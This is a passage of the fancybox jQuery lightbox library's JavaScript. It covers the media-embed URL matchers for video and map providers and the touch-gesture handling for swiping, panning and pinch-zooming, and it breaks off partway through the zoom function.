{\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tparams = params || '';\r\n\r\n\t\tif ( $.type(params) === \"object\" ) {\r\n\t\t\tparams = $.param(params, true);\r\n\t\t}\r\n\r\n\t\t$.each(rez, function (key, value) {\r\n\t\t\turl = url.replace('$' + key, value || '');\r\n\t\t});\r\n\r\n\t\tif (params.length) {\r\n\t\t\turl += (url.indexOf('?') > 0 ? '&' : '?') + params;\r\n\t\t}\r\n\r\n\t\treturn url;\r\n\t};\r\n\r\n\t// Object containing properties for each media type\r\n\r\n\tvar defaults = {\r\n\t\tyoutube : {\r\n\t\t\tmatcher : /(youtube\\.com|youtu\\.be|youtube\\-nocookie\\.com)\\/(watch\\?(.*&)?v=|v\\/|u\\/|embed\\/?)?(videoseries\\?list=(.*)|[\\w-]{11}|\\?listType=(.*)&list=(.*))(.*)/i,\r\n\t\t\tparams  : {\r\n\t\t\t\tautoplay : 1,\r\n\t\t\t\tautohide : 1,\r\n\t\t\t\tfs  : 1,\r\n\t\t\t\trel : 0,\r\n\t\t\t\thd  : 1,\r\n\t\t\t\twmode : 'transparent',\r\n\t\t\t\tenablejsapi : 1,\r\n\t\t\t\thtml5 : 1\r\n\t\t\t},\r\n\t\t\tparamPlace : 8,\r\n\t\t\ttype  : 'iframe',\r\n\t\t\turl   : '//www.youtube.com/embed/$4',\r\n\t\t\tthumb : '//img.youtube.com/vi/$4/hqdefault.jpg'\r\n\t\t},\r\n\r\n\t\tvimeo : {\r\n\t\t\tmatcher : /^.+vimeo.com\\/(.*\\/)?([\\d]+)(.*)?/,\r\n\t\t\tparams  : {\r\n\t\t\t\tautoplay : 1,\r\n\t\t\t\thd : 1,\r\n\t\t\t\tshow_title    : 1,\r\n\t\t\t\tshow_byline   : 1,\r\n\t\t\t\tshow_portrait : 0,\r\n\t\t\t\tfullscreen    : 1,\r\n\t\t\t\tapi : 1\r\n\t\t\t},\r\n\t\t\tparamPlace : 3,\r\n\t\t\ttype : 'iframe',\r\n\t\t\turl : '//player.vimeo.com/video/$2'\r\n\t\t},\r\n\r\n\t\tmetacafe : {\r\n\t\t\tmatcher : /metacafe.com\\/watch\\/(\\d+)\\/(.*)?/,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : '//www.metacafe.com/embed/$1/?ap=1'\r\n\t\t},\r\n\r\n\t\tdailymotion : {\r\n\t\t\tmatcher : /dailymotion.com\\/video\\/(.*)\\/?(.*)/,\r\n\t\t\tparams : {\r\n\t\t\t\tadditionalInfos : 0,\r\n\t\t\t\tautoStart : 1\r\n\t\t\t},\r\n\t\t\ttype : 'iframe',\r\n\t\t\turl  : '//www.dailymotion.com/embed/video/$1'\r\n\t\t},\r\n\r\n\t\tvine : {\r\n\t\t\tmatcher : /vine.co\\/v\\/([a-zA-Z0-9\\?\\=\\-]+)/,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : '//vine.co/v/$1/embed/simple'\r\n\t\t},\r\n\r\n\t\tinstagram : {\r\n\t\t\tmatcher : /(instagr\\.am|instagram\\.com)\\/p\\/([a-zA-Z0-9_\\-]+)\\/?/i,\r\n\t\t\ttype    : 'image',\r\n\t\t\turl     : '//$1/p/$2/media/?size=l'\r\n\t\t},\r\n\r\n\t\t// Examples:\r\n\t\t// http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16\r\n\t\t// https://www.google.com/maps/@37.7852006,-122.4146355,14.65z\r\n\t\t// https://www.google.com/maps/place/Googleplex/@37.4220041,-122.0833494,17z/data=!4m5!3m4!1s0x0:0x6c296c66619367e0!8m2!3d37.4219998!4d-122.0840572\r\n\t\tgmap_place : {\r\n\t\t\tmatcher : /(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(((maps\\/(place\\/(.*)\\/)?\\@(.*),(\\d+.?\\d+?)z))|(\\?ll=))(.*)?/i,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : function (rez) {\r\n\t\t\t\treturn '//maps.google.' + rez[2] + '/?ll=' + ( rez[9] ? rez[9] + '&z=' + Math.floor(  rez[10]  ) + ( rez[12] ? rez[12].replace(/^\\//, \"&\") : '' )  : rez[12] ) + '&output=' + ( rez[12] && rez[12].indexOf('layer=c') > 0 ? 'svembed' : 'embed' );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t// Examples:\r\n\t\t// https://www.google.com/maps/search/Empire+State+Building/\r\n\t\t// https://www.google.com/maps/search/?api=1&query=centurylink+field\r\n\t\t// https://www.google.com/maps/search/?api=1&query=47.5951518,-122.3316393\r\n\t\tgmap_search : {\r\n\t\t\tmatcher : /(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(maps\\/search\\/)(.*)/i,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : function (rez) {\r\n\t\t\t\treturn '//maps.google.' + rez[2] + '/maps?q=' + rez[5].replace('query=', 'q=').replace('api=1', '') + '&output=embed';\r\n\t\t\t}\r\n\t\t}\r\n\t};\r\n\r\n\t$(document).on('objectNeedsType.fb', function (e, instance, item) {\r\n\r\n\t\tvar url\t = item.src || '',\r\n\t\t\ttype = false,\r\n\t\t\tmedia,\r\n\t\t\tthumb,\r\n\t\t\trez,\r\n\t\t\tparams,\r\n\t\t\turlParams,\r\n\t\t\tparamObj,\r\n\t\t\tprovider;\r\n\r\n\t\tmedia = $.extend( true, {}, defaults, item.opts.media );\r\n\r\n\t\t// Look for any matching media type\r\n\t\t$.each(media, function ( providerName, providerOpts ) {\r\n\t\t\trez = url.match( providerOpts.matcher );\r\n\r\n\t\t\tif ( !rez ) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\ttype     = providerOpts.type;\r\n\t\t\tparamObj = {};\r\n\r\n\t\t\tif ( providerOpts.paramPlace && rez[ providerOpts.paramPlace ] ) {\r\n\t\t\t\turlParams = rez[ providerOpts.paramPlace ];\r\n\r\n\t\t\t\tif ( urlParams[ 0 ] == '?' ) {\r\n\t\t\t\t\turlParams = urlParams.substring(1);\r\n\t\t\t\t}\r\n\r\n\t\t\t\turlParams = urlParams.split('&');\r\n\r\n\t\t\t\tfor ( var m = 0; m < urlParams.length; ++m ) {\r\n\t\t\t\t\tvar p = urlParams[ m ].split('=', 2);\r\n\r\n\t\t\t\t\tif ( p.length == 2 ) {\r\n\t\t\t\t\t\tparamObj[ p[0] ] = decodeURIComponent( p[1].replace(/\\+/g, \" \") );\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tparams = $.extend( true, {}, providerOpts.params, item.opts[ providerName ], paramObj );\r\n\r\n\t\t\turl   = $.type( providerOpts.url ) === \"function\" ? providerOpts.url.call( this, rez, params, item ) : format( providerOpts.url, rez, params );\r\n\t\t\tthumb = $.type( providerOpts.thumb ) === \"function\" ? providerOpts.thumb.call( this, rez, params, item ) : format( providerOpts.thumb, rez );\r\n\r\n\t\t\tif ( providerName === 'vimeo' ) {\r\n\t\t\t\turl = url.replace('&%23', '#');\r\n\t\t\t}\r\n\r\n\t\t\treturn false;\r\n\t\t});\r\n\r\n\t\t// If it is found, then change content type and update the url\r\n\r\n\t\tif ( type ) {\r\n\t\t\titem.src  = url;\r\n\t\t\titem.type = type;\r\n\r\n\t\t\tif ( !item.opts.thumb && !( item.opts.$thumb && item.opts.$thumb.length ) ) {\r\n\t\t\t\titem.opts.thumb = thumb;\r\n\t\t\t}\r\n\r\n\t\t\tif ( type === 'iframe' ) {\r\n\t\t\t\t$.extend(true, item.opts, {\r\n\t\t\t\t\tiframe : {\r\n\t\t\t\t\t\tpreload : false,\r\n\t\t\t\t\t\tattr : {\r\n\t\t\t\t\t\t\tscrolling : \"no\"\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t});\r\n\r\n\t\t\t\titem.contentProvider = provider;\r\n\r\n\t\t\t\titem.opts.slideClass += ' fancybox-slide--' + ( provider == 'gmap_place' || provider == 'gmap_search' ? 'map' : 'video' );\r\n\t\t\t}\r\n\r\n\t\t} else if ( url ) {\r\n\t\t\titem.type = item.opts.defaultType;\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Guestures\r\n// Adds touch guestures, handles click and tap events\r\n//\r\n// ==========================================================================\r\n;(function (window, document, $) {\r\n\t'use strict';\r\n\r\n\tvar requestAFrame = (function () {\r\n        return window.requestAnimationFrame ||\r\n                window.webkitRequestAnimationFrame ||\r\n                window.mozRequestAnimationFrame ||\r\n                window.oRequestAnimationFrame ||\r\n                // if all else fails, use setTimeout\r\n                function (callback) {\r\n                    return window.setTimeout(callback, 1000 / 60);\r\n                };\r\n    })();\r\n\r\n\r\n    var cancelAFrame = (function () {\r\n        return window.cancelAnimationFrame ||\r\n                window.webkitCancelAnimationFrame ||\r\n                window.mozCancelAnimationFrame ||\r\n                window.oCancelAnimationFrame ||\r\n                function (id) {\r\n                    window.clearTimeout(id);\r\n                };\r\n    })();\r\n\r\n\r\n\tvar pointers = function( e ) {\r\n\t\tvar result = [];\r\n\r\n\t\te = e.originalEvent || e || window.e;\r\n\t\te = e.touches && e.touches.length ? e.touches : ( e.changedTouches && e.changedTouches.length ? e.changedTouches : [ e ] );\r\n\r\n\t\tfor ( var key in e ) {\r\n\r\n\t\t\tif ( e[ key ].pageX ) {\r\n\t\t\t\tresult.push( { x : e[ key ].pageX, y : e[ key ].pageY } );\r\n\r\n\t\t\t} else if ( e[ key ].clientX ) {\r\n\t\t\t\tresult.push( { x : e[ key ].clientX, y : e[ key ].clientY } );\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn result;\r\n\t};\r\n\r\n\tvar distance = function( point2, point1, what ) {\r\n\t\tif ( !point1 || !point2 ) {\r\n\t\t\treturn 0;\r\n\t\t}\r\n\r\n\t\tif ( what === 'x' ) {\r\n\t\t\treturn point2.x - point1.x;\r\n\r\n\t\t} else if ( what === 'y' ) {\r\n\t\t\treturn point2.y - point1.y;\r\n\t\t}\r\n\r\n\t\treturn Math.sqrt( Math.pow( point2.x - point1.x, 2 ) + Math.pow( point2.y - point1.y, 2 ) );\r\n\t};\r\n\r\n\tvar isClickable = function( $el ) {\r\n\r\n\t\tif ( $el.is('a,area,button,[role=\"button\"],input,label,select,summary,textarea') || $.isFunction( $el.get(0).onclick ) || $el.data('selectable') ) {\r\n\t\t\treturn true;\r\n\t\t}\r\n\r\n\t\t// Check for attributes like data-fancybox-next or data-fancybox-close\r\n\t\tfor ( var i = 0, atts = $el[0].attributes, n = atts.length; i < n; i++ ) {\r\n            if ( atts[i].nodeName.substr(0, 14) === 'data-fancybox-' ) {\r\n                return true;\r\n            }\r\n        }\r\n\r\n\t \treturn false;\r\n\t};\r\n\r\n\tvar hasScrollbars = function( el ) {\r\n\t\tvar overflowY = window.getComputedStyle( el )['overflow-y'];\r\n\t\tvar overflowX = window.getComputedStyle( el )['overflow-x'];\r\n\r\n\t\tvar vertical   = (overflowY === 'scroll' || overflowY === 'auto') && el.scrollHeight > el.clientHeight;\r\n\t\tvar horizontal = (overflowX === 'scroll' || overflowX === 'auto') && el.scrollWidth > el.clientWidth;\r\n\r\n\t\treturn vertical || horizontal;\r\n\t};\r\n\r\n\tvar isScrollable = function ( $el ) {\r\n\t\tvar rez = false;\r\n\r\n\t\twhile ( true ) {\r\n\t\t\trez\t= hasScrollbars( $el.get(0) );\r\n\r\n\t\t\tif ( rez ) {\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\r\n\t\t\t$el = $el.parent();\r\n\r\n\t\t\tif ( !$el.length || $el.hasClass( 'fancybox-stage' ) || $el.is( 'body' ) ) {\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn rez;\r\n\t};\r\n\r\n\r\n\tvar Guestures = function ( instance ) {\r\n\t\tvar self = this;\r\n\r\n\t\tself.instance = instance;\r\n\r\n\t\tself.$bg        = instance.$refs.bg;\r\n\t\tself.$stage     = instance.$refs.stage;\r\n\t\tself.$container = instance.$refs.container;\r\n\r\n\t\tself.destroy();\r\n\r\n\t\tself.$container.on( 'touchstart.fb.touch mousedown.fb.touch', $.proxy(self, 'ontouchstart') );\r\n\t};\r\n\r\n\tGuestures.prototype.destroy = function() {\r\n\t\tthis.$container.off( '.fb.touch' );\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchstart = function( e ) {\r\n\t\tvar self = this;\r\n\r\n\t\tvar $target  = $( e.target );\r\n\t\tvar instance = self.instance;\r\n\t\tvar current  = instance.current;\r\n\t\tvar $content = current.$content;\r\n\r\n\t\tvar isTouchDevice = ( e.type == 'touchstart' );\r\n\r\n\t\t// Do not respond to both events\r\n\t\tif ( isTouchDevice ) {\r\n\t        self.$container.off( 'mousedown.fb.touch' );\r\n\t    }\r\n\r\n\t\t// Ignore clicks while zooming or closing\r\n\t\tif ( !current || self.instance.isAnimating || self.instance.isClosing ) {\r\n\t\t\te.stopPropagation();\r\n\t\t\te.preventDefault();\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore right click\r\n\t\tif ( e.originalEvent && e.originalEvent.button == 2 ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore taping on links, buttons, input elements\r\n\t\tif ( !$target.length || isClickable( $target ) || isClickable( $target.parent() ) ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore clicks on the scrollbar\r\n\t\tif ( e.originalEvent.clientX > $target[0].clientWidth + $target.offset().left ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.startPoints = pointers( e );\r\n\r\n\t\t// Prevent zooming if already swiping\r\n\t\tif ( !self.startPoints || ( self.startPoints.length > 1 && instance.isSliding ) ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.$target  = $target;\r\n\t\tself.$content = $content;\r\n\t\tself.canTap   = true;\r\n\t\tself.opts     = current.opts.touch;\r\n\r\n\t\t$(document).off( '.fb.touch' );\r\n\r\n\t\t$(document).on( isTouchDevice ? 'touchend.fb.touch touchcancel.fb.touch' : 'mouseup.fb.touch mouseleave.fb.touch',  $.proxy(self, \"ontouchend\"));\r\n\t\t$(document).on( isTouchDevice ? 'touchmove.fb.touch' : 'mousemove.fb.touch',  $.proxy(self, \"ontouchmove\"));\r\n\r\n\t\tif ( !(self.opts || instance.canPan() ) || !( $target.is( self.$stage ) || self.$stage.find( $target ).length ) ) {\r\n\r\n\t\t\t// Prevent ghosting\r\n\t\t\tif ( $target.is('img') ) {\r\n\t\t\t\te.preventDefault();\r\n\t\t\t}\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\te.stopPropagation();\r\n\r\n\t\tif ( !( $.fancybox.isMobile && ( isScrollable( self.$target ) || isScrollable( self.$target.parent() ) ) ) ) {\r\n\t\t\te.preventDefault();\r\n\t\t}\r\n\r\n\t\tself.canvasWidth  = Math.round( current.$slide[0].clientWidth );\r\n\t\tself.canvasHeight = Math.round( current.$slide[0].clientHeight );\r\n\r\n\t\tself.startTime = new Date().getTime();\r\n\t\tself.distanceX = self.distanceY = self.distance = 0;\r\n\r\n\t\tself.isPanning = false;\r\n\t\tself.isSwiping = false;\r\n\t\tself.isZooming = false;\r\n\r\n\t\tself.sliderStartPos  = self.sliderLastPos || { top: 0, left: 0 };\r\n\t\tself.contentStartPos = $.fancybox.getTranslate( self.$content );\r\n\t\tself.contentLastPos  = null;\r\n\r\n\t\tif ( self.startPoints.length === 1 && !self.isZooming ) {\r\n\t\t\tself.canTap = !instance.isSliding;\r\n\r\n\t\t\tif ( current.type === 'image' && ( self.contentStartPos.width > self.canvasWidth + 1 || self.contentStartPos.height > self.canvasHeight + 1 ) ) {\r\n\r\n\t\t\t\t$.fancybox.stop( self.$content );\r\n\r\n\t\t\t\tself.$content.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\t\tself.isPanning = true;\r\n\r\n\t\t\t} else {\r\n\r\n\t\t\t\tself.isSwiping = true;\r\n\t\t\t}\r\n\r\n\t\t\tself.$container.addClass('fancybox-controls--isGrabbing');\r\n\t\t}\r\n\r\n\t\tif ( self.startPoints.length === 2 && !instance.isAnimating && !current.hasError && current.type === 'image' && ( current.isLoaded || current.$ghost ) ) {\r\n\t\t\tself.isZooming = true;\r\n\r\n\t\t\tself.isSwiping = false;\r\n\t\t\tself.isPanning = false;\r\n\r\n\t\t\t$.fancybox.stop( self.$content );\r\n\r\n\t\t\tself.$content.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\tself.centerPointStartX = ( ( self.startPoints[0].x + self.startPoints[1].x ) * 0.5 ) - $(window).scrollLeft();\r\n\t\t\tself.centerPointStartY = ( ( self.startPoints[0].y + self.startPoints[1].y ) * 0.5 ) - $(window).scrollTop();\r\n\r\n\t\t\tself.percentageOfImageAtPinchPointX = ( self.centerPointStartX - self.contentStartPos.left ) / self.contentStartPos.width;\r\n\t\t\tself.percentageOfImageAtPinchPointY = ( self.centerPointStartY - self.contentStartPos.top  ) / self.contentStartPos.height;\r\n\r\n\t\t\tself.startDistanceBetweenFingers = distance( self.startPoints[0], self.startPoints[1] );\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchmove = function( e ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tself.newPoints = pointers( e );\r\n\r\n\t\tif ( $.fancybox.isMobile && ( isScrollable( self.$target ) || isScrollable( self.$target.parent() ) ) ) {\r\n\t\t\te.stopPropagation();\r\n\r\n\t\t\tself.canTap = false;\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tif ( !( self.opts || self.instance.canPan() ) || !self.newPoints || !self.newPoints.length ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.distanceX = distance( self.newPoints[0], self.startPoints[0], 'x' );\r\n\t\tself.distanceY = distance( self.newPoints[0], self.startPoints[0], 'y' );\r\n\r\n\t\tself.distance = distance( self.newPoints[0], self.startPoints[0] );\r\n\r\n\t\t// Skip false ontouchmove events (Chrome)\r\n\t\tif ( self.distance > 0 ) {\r\n\r\n\t\t\tif ( !( self.$target.is( self.$stage ) || self.$stage.find( self.$target ).length ) ) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\te.stopPropagation();\r\n\t\t\te.preventDefault();\r\n\r\n\t\t\tif ( self.isSwiping ) {\r\n\t\t\t\tself.onSwipe();\r\n\r\n\t\t\t} else if ( self.isPanning ) {\r\n\t\t\t\tself.onPan();\r\n\r\n\t\t\t} else if ( self.isZooming ) {\r\n\t\t\t\tself.onZoom();\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onSwipe = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar swiping = self.isSwiping;\r\n\t\tvar left    = self.sliderStartPos.left || 0;\r\n\t\tvar angle;\r\n\r\n\t\tif ( swiping === true ) {\r\n\r\n\t\t\tif ( Math.abs( self.distance ) > 10 )  {\r\n\r\n\t\t\t\tself.canTap = false;\r\n\r\n\t\t\t\tif ( self.instance.group.length < 2 && self.opts.vertical ) {\r\n\t\t\t\t\tself.isSwiping  = 'y';\r\n\r\n\t\t\t\t} else if ( self.instance.isSliding || self.opts.vertical === false || ( self.opts.vertical === 'auto' && $( window ).width() > 800 ) ) {\r\n\t\t\t\t\tself.isSwiping  = 'x';\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tangle = Math.abs( Math.atan2( self.distanceY, self.distanceX ) * 180 / Math.PI );\r\n\r\n\t\t\t\t\tself.isSwiping = ( angle > 45 && angle < 135 ) ? 'y' : 'x';\r\n\t\t\t\t}\r\n\r\n\t\t\t\tself.instance.isSliding = self.isSwiping;\r\n\r\n\t\t\t\t// Reset points to avoid jumping, because we dropped first swipes to calculate the angle\r\n\t\t\t\tself.startPoints = self.newPoints;\r\n\r\n\t\t\t\t$.each(self.instance.slides, function( index, slide ) {\r\n\t\t\t\t\t$.fancybox.stop( slide.$slide );\r\n\r\n\t\t\t\t\tslide.$slide.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\t\t\tslide.inTransition = false;\r\n\r\n\t\t\t\t\tif ( slide.pos === self.instance.current.pos ) {\r\n\t\t\t\t\t\tself.sliderStartPos.left = $.fancybox.getTranslate( slide.$slide ).left;\r\n\t\t\t\t\t}\r\n\t\t\t\t});\r\n\r\n\t\t\t\t//self.instance.current.isMoved = true;\r\n\r\n\t\t\t\t// Stop slideshow\r\n\t\t\t\tif ( self.instance.SlideShow && self.instance.SlideShow.isActive ) {\r\n\t\t\t\t\tself.instance.SlideShow.stop();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t} else {\r\n\r\n\t\t\tif ( swiping == 'x' ) {\r\n\r\n\t\t\t\t// Sticky edges\r\n\t\t\t\tif ( self.distanceX > 0 && ( self.instance.group.length < 2 || ( self.instance.current.index === 0 && !self.instance.current.opts.loop ) ) ) {\r\n\t\t\t\t\tleft = left + Math.pow( self.distanceX, 0.8 );\r\n\r\n\t\t\t\t} else if ( self.distanceX < 0 && ( self.instance.group.length < 2 || ( self.instance.current.index === self.instance.group.length - 1 && !self.instance.current.opts.loop ) ) ) {\r\n\t\t\t\t\tleft = left - Math.pow( -self.distanceX, 0.8 );\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tleft = left + self.distanceX;\r\n\t\t\t\t}\r\n\r\n\t\t\t}\r\n\r\n\t\t\tself.sliderLastPos = {\r\n\t\t\t\ttop  : swiping == 'x' ? 0 : self.sliderStartPos.top + self.distanceY,\r\n\t\t\t\tleft : left\r\n\t\t\t};\r\n\r\n\t\t\tif ( self.requestId ) {\r\n\t\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\t\tself.requestId = null;\r\n\t\t\t}\r\n\r\n\t\t\tself.requestId = requestAFrame(function() {\r\n\r\n\t\t\t\tif ( self.sliderLastPos ) {\r\n\t\t\t\t\t$.each(self.instance.slides, function( index, slide ) {\r\n\t\t\t\t\t\tvar pos = slide.pos - self.instance.currPos;\r\n\r\n\t\t\t\t\t\t$.fancybox.setTranslate( slide.$slide, {\r\n\t\t\t\t\t\t\ttop  : self.sliderLastPos.top,\r\n\t\t\t\t\t\t\tleft : self.sliderLastPos.left + ( pos * self.canvasWidth ) + ( pos * slide.opts.gutter )\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t});\r\n\r\n\t\t\t\t\tself.$container.addClass( 'fancybox-is-sliding' );\r\n\t\t\t\t}\r\n\r\n\t\t\t});\r\n\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onPan = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar newOffsetX, newOffsetY, newPos;\r\n\r\n\t\tself.canTap = false;\r\n\r\n\t\tif ( self.contentStartPos.width > self.canvasWidth ) {\r\n\t\t\tnewOffsetX = self.contentStartPos.left + self.distanceX;\r\n\r\n\t\t} else {\r\n\t\t\tnewOffsetX = self.contentStartPos.left;\r\n\t\t}\r\n\r\n\t\tnewOffsetY = self.contentStartPos.top + self.distanceY;\r\n\r\n\t\tnewPos = self.limitMovement( newOffsetX, newOffsetY, self.contentStartPos.width, self.contentStartPos.height );\r\n\r\n\t\tnewPos.scaleX = self.contentStartPos.scaleX;\r\n\t\tnewPos.scaleY = self.contentStartPos.scaleY;\r\n\r\n\t\tself.contentLastPos = newPos;\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.requestId = requestAFrame(function() {\r\n\t\t\t$.fancybox.setTranslate( self.$content, self.contentLastPos );\r\n\t\t});\r\n\t};\r\n\r\n\t// Make panning sticky to the edges\r\n\tGuestures.prototype.limitMovement = function( newOffsetX, newOffsetY, newWidth, newHeight ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar minTranslateX, minTranslateY, maxTranslateX, maxTranslateY;\r\n\r\n\t\tvar canvasWidth  = self.canvasWidth;\r\n\t\tvar canvasHeight = self.canvasHeight;\r\n\r\n\t\tvar currentOffsetX = self.contentStartPos.left;\r\n\t\tvar currentOffsetY = self.contentStartPos.top;\r\n\r\n\t\tvar distanceX = self.distanceX;\r\n\t\tvar distanceY = self.distanceY;\r\n\r\n\t\t// Slow down proportionally to traveled distance\r\n\r\n\t\tminTranslateX = Math.max(0, canvasWidth  * 0.5 - newWidth  * 0.5 );\r\n\t\tminTranslateY = Math.max(0, canvasHeight * 0.5 - newHeight * 0.5 );\r\n\r\n\t\tmaxTranslateX = Math.min( canvasWidth  - newWidth,  canvasWidth  * 0.5 - newWidth  * 0.5 );\r\n\t\tmaxTranslateY = Math.min( canvasHeight - newHeight, canvasHeight * 0.5 - newHeight * 0.5 );\r\n\r\n\t\tif ( newWidth > canvasWidth ) {\r\n\r\n\t\t\t//   ->\r\n\t\t\tif ( distanceX > 0 && newOffsetX > minTranslateX ) {\r\n\t\t\t\tnewOffsetX = minTranslateX - 1 + Math.pow( -minTranslateX + currentOffsetX + distanceX, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t\t//    <-\r\n\t\t\tif ( distanceX  < 0 && newOffsetX < maxTranslateX ) {\r\n\t\t\t\tnewOffsetX = maxTranslateX + 1 - Math.pow( maxTranslateX - currentOffsetX - distanceX, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\tif ( newHeight > canvasHeight ) {\r\n\r\n\t\t\t//   \\/\r\n\t\t\tif ( distanceY > 0 && newOffsetY > minTranslateY ) {\r\n\t\t\t\tnewOffsetY = minTranslateY - 1 + Math.pow(-minTranslateY + currentOffsetY + distanceY, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t\t//   /\\\r\n\t\t\tif ( distanceY < 0 && newOffsetY < maxTranslateY ) {\r\n\t\t\t\tnewOffsetY = maxTranslateY + 1 - Math.pow ( maxTranslateY - currentOffsetY - distanceY, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\treturn {\r\n\t\t\ttop  : newOffsetY,\r\n\t\t\tleft : newOffsetX\r\n\t\t};\r\n\r\n\t};\r\n\r\n\r\n\tGuestures.prototype.limitPosition = function( newOffsetX, newOffsetY, newWidth, newHeight ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar canvasWidth  = self.canvasWidth;\r\n\t\tvar canvasHeight = self.canvasHeight;\r\n\r\n\t\tif ( newWidth > canvasWidth ) {\r\n\t\t\tnewOffsetX = newOffsetX > 0 ? 0 : newOffsetX;\r\n\t\t\tnewOffsetX = newOffsetX < canvasWidth - newWidth ? canvasWidth - newWidth : newOffsetX;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Center horizontally\r\n\t\t\tnewOffsetX = Math.max( 0, canvasWidth / 2 - newWidth / 2 );\r\n\r\n\t\t}\r\n\r\n\t\tif ( newHeight > canvasHeight ) {\r\n\t\t\tnewOffsetY = newOffsetY > 0 ? 0 : newOffsetY;\r\n\t\t\tnewOffsetY = newOffsetY < canvasHeight - newHeight ? canvasHeight - newHeight : newOffsetY;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Center vertically\r\n\t\t\tnewOffsetY = Math.max( 0, canvasHeight / 2 - newHeight / 2 );\r\n\r\n\t\t}\r\n\r\n\t\treturn {\r\n\t\t\ttop  : newOffsetY,\r\n\t\t\tleft : newOffsetX\r\n\t\t};\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onZoom = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\t// Calculate current distance between points to get pinch ratio and new width and height\r\n\r\n\t\tvar currentWidth  = self.contentStartPos.width;\r\n\t\tvar currentHeight = self.contentStartPos.height;\r\n\r\n\t\tvar currentOffsetX = self.contentStartPos.left;\r\n\t\tvar currentOffsetY = self.contentStartPos.top;\r\n\r\n\t\tvar endDistanceBetweenFingers = distance( self.newPoints[0], self.newPoints[1] );\r\n\r\n\t\tvar pinchRatio = endDistanceBetweenFingers / self.startDistanceBetweenFingers;\r\n\r\n\t\tvar newWidth  = Math.floor( currentWidth  * pinchRatio );\r\n\t\tvar newHeight = Math.floor( currentHeight * pinchRatio );\r\n\r\n\t\t// This is the translation due to pinch-zooming\r\n\t\tvar translateFromZoomingX = (currentWidth  - newWidth)  * self.percentageOfImageAtPinchPointX;\r\n\t\tvar translateFromZoomingY = (currentHeight - newHeight) * self.percentageOfImageAtPinchPointY;\r\n\r\n\t\t//Point between the two touches\r\n\r\n\t\tvar centerPointEndX = ((self.newPoints[0].x + self.newPoints[1].x) / 2) - $(window).scrollLeft();\r\n\t\tvar centerPointEndY = ((self.newPoints[0].y + self.newPoints[1].y) / 2) - $(window).scrollTop();\r\n\r\n\t\t// And this is the translation due to translation of the centerpoint\r\n\t\t// between the two fingers\r\n\r\n\t\tvar translateFromTranslatingX = centerPointEndX - self.centerPointStartX;\r\n\t\tvar translateFromTranslatingY = centerPointEndY - self.centerPointStartY;\r\n\r\n\t\t// The new offset is the old/current one plus the total translation\r\n\r\n\t\tvar newOffsetX = currentOffsetX + ( translateFromZoomingX + translateFromTranslatingX );\r\n\t\tvar newOffsetY = currentOffsetY + ( translateFromZoomingY + translateFromTranslatingY );\r\n\r\n\t\tvar newPos = {\r\n\t\t\ttop    : newOffsetY,\r\n\t\t\tleft   : newOffsetX,\r\n\t\t\tscaleX : self.contentStartPos.scaleX * pinchRatio,\r\n\t\t\tscaleY : self.contentStartPos.scaleY * pinchRatio\r\n\t\t};\r\n\r\n\t\tself.canTap = 